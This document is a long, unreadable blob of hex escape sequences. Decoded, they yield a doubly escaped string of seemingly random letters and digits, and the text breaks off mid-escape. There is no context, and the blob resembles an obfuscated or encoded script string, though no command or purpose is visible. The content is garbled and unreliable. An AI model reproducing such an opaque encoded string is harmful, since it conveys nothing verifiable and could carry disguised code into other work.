2\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\